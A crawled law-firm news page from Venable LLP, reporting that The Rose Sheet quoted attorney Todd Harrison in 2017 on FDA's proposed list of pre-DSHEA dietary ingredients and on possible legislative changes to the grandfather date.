

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo
body_size: 6995
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP</title>
<meta name="title" content="The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo" />

<meta class="swiftype" name="title" data-type="string" content="The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">The Rose Sheet quotes Todd ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry | About | Venable LLP&amp;body=https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
October 2, 2017                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/h/todd-a-harrison">Todd A. Harrison</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F10%2Fthe-rose-sheet-quotes-todd-harrison-in-article-abo" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | The Rose Sheet quotes Todd Harrison in article about the dietary supplement industry&amp;body=https://www.venable.com/about/news/2017/10/the-rose-sheet-quotes-todd-harrison-in-article-abo" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a href="https://www.venable.com/todd-a-harrison/" target="_blank">Todd Harrison</a>&nbsp;was quoted by <em>The Rose Sheet</em> on October 2, 2017, in an article about the dietary supplement industry. FDA's Center for Food Safety and Applied Nutrition hosted a discussion this week on developing a list of dietary ingredients that were available in the U.S. food supply before Congress passed the law establishing the current regulatory framework for the industry, the Dietary Supplement Health and Education Act (DSHEA).</p>
<p>"A great idea on Oct. 15, 1994. Not a great idea 23 years later," said Harrison. "This is something that FDA should have done in the first instance. What FDA is basically saying is, look, 23 years have passed and we want to hit the reset button."</p>
<p>"Yet we've had all this innovation in between. You have all these ingredients that are on the market and nobody really knows whether they were on the market prior to [DSHEA] or not, and whether those documents exist or not," Harrison said.</p>
<p>"While typical vitamins and minerals are not questioned about being available pre-DSHEA, variations in some other dietary ingredients also widely considered traditional could prompt questions from FDA," he added.</p>
<p>Harrison also sees the Trump administration as more likely to facilitate changes that would simplify FDA's old/new ingredient burden. Although "the industry's scared to death of trying to tinker with DSHEA," legislation is needed to move the grandfather date for old ingredients to the day a bill would be passed and to require that FDA compile a list of all dietary ingredients eligible for use in supplements at that time, he said.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/food-and-drug-law">Food and Drug Law</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
